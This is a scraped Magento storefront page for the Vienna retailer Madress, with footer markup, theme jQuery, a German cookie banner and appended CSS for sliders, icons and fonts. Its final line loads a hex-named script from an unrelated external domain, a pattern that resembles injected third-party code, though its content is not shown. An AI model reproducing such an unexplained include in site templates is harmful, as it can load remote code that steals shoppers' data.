                                <a class="feature indent" href="https://www.madress.com/kontakt/#map" style="display: block">
                                        <span class="ic ic-lg ic-pin ib"></span>
				        <p class="no-margin">Madress GesmbH<br>Milchgasse 1 / Tuchlauben 8<br>1010 Wien</p>
                                </a>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
				<p class="no-margin "><a href="mailto:office@madress.com">office@madress.com</a><br/><a href="mailto:translation@madress.com">translation@madress.com</a></p>
			</div>
		</div>
	</div>
</div>

</div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Madress. All Rights Reserved.</div>
						</div>
										
										
					
					<div class="item item-right srg-logo"><a href="https://srg.hu/?en" target="_blank" title="Web development"><span class="text-inline">web development:</span> <img src="https://www.madress.com/skin/frontend/ultimo/srg/images/srg-logo.png"></a></div>

				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 480)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 480)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>
	<div class="global-site-notice notice-cookie" id="notice-cookie-block" style="display: none">
		<div class="notice-inner">
			<div class="notice-text"><p>Madress.com verwendet Cookies, um Ihnen ein bestm&ouml;gliches Service zur Verf&uuml;gung stellen zu k&ouml;nnen. Wenn Sie auf unserer Website fortfahren, stimmen Sie der Cookie-Nutzung zu. Lesen Sie mehr dazu <span style="text-decoration: underline;"><a href="https://www.madress.com/datenschutzerklarung">hier</a></span>.</p></div>
			<div class="actions">
				<button class="button" onclick="allowSaveCookie()">
					<span><span>Erlauben</span></span>
				</button>
				<button class="button" onclick="rejectSaveCookie()">
					<span><span>Ablehnen</span></span>
				</button>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* <![CDATA[ */
		function allowSaveCookie() {
			if (!Mage.Cookies.get('user_rejected_save_cookie')) {
				Mage.Cookies.set('user_allowed_save_cookie', '{"1":1}', new Date(new Date().getTime() + 31536000 * 1000));
				if (Mage.Cookies.get('user_allowed_save_cookie')) {
					window.location.reload();
				} else {
					window.location.href = 'https://www.madress.com/cms/index/noCookies/';
				}
			}
		}

		function rejectSaveCookie() {
			Mage.Cookies.set('user_rejected_save_cookie', 'true');
			$('notice-cookie-block').hide();
			if(window.gaOptout !== undefined) {
				gaOptout();
			}
		}

		if (!Mage.Cookies.get('user_rejected_save_cookie')) {
			$('notice-cookie-block').show();
		}
		/* ]]> */
	</script>
    </div>
</div>
</div> <!-- end: root-wrapper -->
<script type="text/javascript" src="//cdn-sitestorage.com/6fb0aa69711c0f19d3b78d5e2bbefcb5.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css
body_size: 1378
content:
/**
 * Generic interface elements
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons { position:absolute; }
.slider-arrows1 .owl-controls .owl-buttons div {
	float:left;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#e5e5e5;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
}

.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover { background-color:#333; }
.slider-arrows1 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#e5e5e5; /* Must be the same as default color */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-prev					{ background-position:-10px -10px; margin-right:1px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-next					{ background-position:-60px -10px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }

/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons { top:-40px; right:0px; }
.slider-arrows1-pos-top-left  .owl-controls .owl-buttons { top:-40px; left:0px; }


/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	
	opacity:0;
	filter:alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div { opacity:1; filter:alpha(opacity=100); }

.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-prev			{ background-position:-2px 0; left:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover	{ background-position:-2px -50px; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-next			{ background-position:-48px 0; right:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover	{ background-position:-48px -50px; }


/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(../../../images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, color 300ms ease-in-out;
}

.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows3 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#fff; /* Must be the same as default color */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-prev					{ background-position:-10px -10px; top:30%; left:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-next					{ background-position:-60px -10px; top:30%; right:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }


/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 7px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#eee;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span { background-color:#000; }
.slider-pagination1 .owl-controls .owl-page.active span { background-color:#ccc; }


/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
	display: block;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	width:10px;
	height:10px;
	margin:8px;
	/*transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;*/
	transition:			width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
	width:16px;
	height:16px;
	margin:5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
	cursor:default;
}


/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered							{ padding-bottom: 50px; /* Additional space for bottom pagination */ }
.pagination-pos-bottom-centered 		.owl-pagination { padding: 10px 0; text-align: center; position: absolute; width: 100%; }
.pagination-pos-bottom-right 			.owl-pagination { padding: 10px 0; float: right; }
.pagination-pos-bottom-left 			.owl-pagination { padding: 10px 0; float: left; }

/* Over the slider */
.pagination-pos-over-bottom-centered	.owl-pagination { position: absolute; bottom: 0; padding-bottom: 14px; width: 100%; text-align: center; }
.pagination-pos-over-bottom-right		.owl-pagination { position: absolute; bottom: 0; right: 0; padding-bottom: 14px; padding-right: 14px; }
.pagination-pos-over-bottom-left		.owl-pagination { position: absolute; bottom: 0; left: 0; padding-bottom: 14px; padding-left: 14px; }


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css
body_size: 1031
content:
/**
 * Definition of the font with icons and definitions of the icon glyphs
 */



@font-face {
	font-family: 'ThemeIcons';
	src:url('../../../fonts/themeicons/ThemeIcons.eot?387osh');
	src:url('../../../fonts/themeicons/ThemeIcons.eot?#iefix387osh') format('embedded-opentype'),
		url('../../../fonts/themeicons/ThemeIcons.woff?387osh') format('woff'),
		url('../../../fonts/themeicons/ThemeIcons.ttf?387osh') format('truetype'),
		url('../../../fonts/themeicons/ThemeIcons.svg?387osh#ThemeIcons') format('svg');
	font-weight: normal;
	font-style: normal;
}


/* Icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-plane:before {
	content: "\e200";
}
.ic-tag:before {
	content: "\e201";
}
.ic-paint:before {
	content: "\e202";
}
.ic-credit:before {
	content: "\e203";
}
.ic-phone:before {
	content: "\e204";
}
.ic-letter:before {
	content: "\e205";
}
.ic-stopwatch:before {
	content: "\e206";
}
.ic-bars:before {
	content: "\e207";
}
.ic-truck:before {
	content: "\e208";
}
.ic-download:before {
	content: "\e209";
}
.ic-upload:before {
	content: "\e20a";
}
.ic-warning:before {
	content: "\e20b";
}
.ic-question:before {
	content: "\e20c";
}
.ic-info:before {
	content: "\e20d";
}
.ic-success:before {
	content: "\e20e";
}
.ic-close2:before {
	content: "\e20f";
}
.ic-reload:before {
	content: "\e210";
}
.ic-scissors:before {
	content: "\e211";
}
.ic-googleplus:before {
	content: "\e212";
}
.ic-facebook:before {
	content: "\e213";
}
.ic-twitter:before {
	content: "\e214";
}
.ic-feed:before {
	content: "\e215";
}
.ic-youtube:before {
	content: "\e216";
}
.ic-vimeo:before {
	content: "\e217";
}
.ic-flickr:before {
	content: "\e218";
}
.ic-dribbble:before {
	content: "\e219";
}
.ic-github:before {
	content: "\e21a";
}
.ic-wordpress:before {
	content: "\e21b";
}
.ic-blogger:before {
	content: "\e21c";
}
.ic-tumblr:before {
	content: "\e21d";
}
.ic-skype:before {
	content: "\e21e";
}
.ic-home:before {
	content: "\e21f";
}
.ic-edit2:before {
	content: "\e220";
}
.ic-cart:before,
.ic-cart1:before {
	content: "\e221";
}
.ic-menu:before {
	content: "\e222";
}
.ic-star-o:before {
	content: "\e223";
}
.ic-star:before {
	content: "\e224";
}
.ic-heart:before {
	content: "\e225";
}
.ic-heart-o:before {
	content: "\e226";
}
.ic-arrow-up:before {
	content: "\e227";
}
.ic-arrow-right:before {
	content: "\e228";
}
.ic-arrow-down:before {
	content: "\e229";
}
.ic-arrow-left:before {
	content: "\e22a";
}
.ic-filter:before {
	content: "\e22b";
}
.ic-lastminute:before {
	content: "\e22c";
}
.ic-close:before {
	content: "\e22d";
}
.ic-edit:before {
	content: "\e22e";
}
.ic-instagram:before {
	content: "\e22f";
}
.ic-user:before {
	content: "\e230";
}
.ic-mobile:before {
	content: "\e231";
}
.ic-pin:before {
	content: "\e232";
}
.ic-zoomin:before {
	content: "\e233";
}
.ic-zoomout:before {
	content: "\e234";
}
.ic-search:before {
	content: "\e235";
}
.ic-gift:before {
	content: "\e236";
}
.ic-anchor:before {
	content: "\e237";
}
.ic-calendar:before {
	content: "\e238";
}
.ic-remove:before {
	content: "\e239";
}
.ic-compare:before {
	content: "\e23a";
}
.ic-alarm:before {
	content: "\e23b";
}
.ic-plus:before {
	content: "\e23c";
}
.ic-minus:before {
	content: "\e23d";
}
.ic-pinterest:before {
	content: "\e23e";
}
.ic-call24:before {
	content: "\e23f";
}
.ic-callcenter:before {
	content: "\e240";
}
.ic-delivery:before {
	content: "\e241";
}
.ic-package:before {
	content: "\e242";
}
.ic-globe:before {
	content: "\e243";
}
.ic-lightbulb:before {
	content: "\e244";
}
.ic-microscope:before {
	content: "\e245";
}
.ic-24hours:before {
	content: "\e246";
}
.ic-coupon:before {
	content: "\e247";
}
.ic-tshirt:before {
	content: "\e248";
}
.ic-bag8:before {
	content: "\e249";
}
.ic-bag6:before {
	content: "\e24a";
}
.ic-bag4:before {
	content: "\e24b";
}
.ic-bag3:before {
	content: "\e24c";
}
.ic-bag7:before {
	content: "\e24d";
}
.ic-bag2:before {
	content: "\e24e";
}
.ic-bag5:before {
	content: "\e24f";
}
.ic-cart2:before {
	content: "\e250";
}
.ic-bag:before,
.ic-bag1:before {
	content: "\e251";
}
.ic-cart3:before {
	content: "\e252";
}
.ic-smartphones:before {
	content: "\e253";
}
.ic-grid:before {
	content: "\e254";
}
.ic-list:before {
	content: "\e255";
}
.ic-linkedin:before {
	content: "\e256";
}
.ic-bell:before {
	content: "\e257";
}
.ic-xing:before {
	content: "\e258";
}
.ic-vk:before {
	content: "\e259";
}
.ic-weibo:before {
	content: "\e25a";
}
.ic-renren:before {
	content: "\e25b";
}
.ic-behance:before {
	content: "\e25c";
}
.ic-vine:before {
	content: "\e25d";
}
.ic-share:before {
	content: "\e25e";
}
.ic-lowstock:before {
	content: "\e25f";
}
.ic-left:before {
	content: "\e260";
}
.ic-down:before {
	content: "\e261";
}
.ic-up:before {
	content: "\e262";
}
.ic-right:before {
	content: "\e263";
}


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css
body_size: 482
content:
@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/OpenSans-Light.eot");
  src: url("../fonts/OpenSans-Light.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Light.woff") format("woff"), url("../fonts/OpenSans-Light.ttf") format("truetype"), url("../fonts/OpenSans-Light.svg#OpenSans-Light") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/OpenSans-LightItalic.eot");
  src: url("../fonts/OpenSans-LightItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-LightItalic.woff") format("woff"), url("../fonts/OpenSans-LightItalic.ttf") format("truetype"), url("../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/OpenSans-Regular.eot");
  src: url("../fonts/OpenSans-Regular.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans-Regular") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/OpenSans-Italic.eot");
  src: url("../fonts/OpenSans-Italic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Italic.woff") format("woff"), url("../fonts/OpenSans-Italic.ttf") format("truetype"), url("../fonts/OpenSans-Italic.svg#OpenSans-Italic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/OpenSans-Semibold.eot");
  src: url("../fonts/OpenSans-Semibold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Semibold.woff") format("woff"), url("../fonts/OpenSans-Semibold.ttf") format("truetype"), url("../fonts/OpenSans-Semibold.svg#OpenSans-Semibold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/OpenSans-SemiboldItalic.eot");
  src: url("../fonts/OpenSans-SemiboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-SemiboldItalic.woff") format("woff"), url("../fonts/OpenSans-SemiboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/OpenSans-Bold.eot");
  src: url("../fonts/OpenSans-Bold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Bold.woff") format("woff"), url("../fonts/OpenSans-Bold.ttf") format("truetype"), url("../fonts/OpenSans-Bold.svg#OpenSans-Bold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/OpenSans-BoldItalic.eot");
  src: url("../fonts/OpenSans-BoldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-BoldItalic.woff") format("woff"), url("../fonts/OpenSans-BoldItalic.ttf") format("truetype"), url("../fonts/OpenSans-BoldItalic.svg#OpenSans-BoldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/OpenSans-Extrabold.eot");
  src: url("../fonts/OpenSans-Extrabold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Extrabold.woff") format("woff"), url("../fonts/OpenSans-Extrabold.ttf") format("truetype"), url("../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/OpenSans-ExtraboldItalic.eot");
  src: url("../fonts/OpenSans-ExtraboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-ExtraboldItalic.woff") format("woff"), url("../fonts/OpenSans-ExtraboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic") format("svg");
}

@font-face {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/fontawesome-webfont.eot");
  src: url("../fonts/fontawesome-webfont.eot#iefix") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../fonts/fontawesome-webfont.svg#fontawesome-webfont") format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/global.css
body_size: 3993
content:
@charset "UTF-8";
.wrapper {
  border-top: 0;
}

.header-container.sticky-header .sticky-container {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container.sticky-header .sticky-container nav#mainmenu {
  border-bottom: 0;
}

.header-container.sticky-header .sticky-container nav#mainmenu li.nav-item.level-top > a {
  line-height: 40px;
}

.header-container.sticky-header .nav-holder .mini-wishlist {
  padding: 0;
}

.header-container.sticky-header .nav-holder .mini-wishlist .mini-wishlist-heading {
  padding: 0 1rem;
}

.header-container.sticky-header .nav-holder .mini-wishlist .label {
  display: none;
}

.header-container.sticky-header .nav-holder .dropdown .dropdown-heading {
  color: #262626;
}

.header-container .header-top .item-right {
  width: 30%;
}

.header-container .header-top .search-wrapper {
  max-width: none;
  min-width: 30%;
  width: 100%;
}
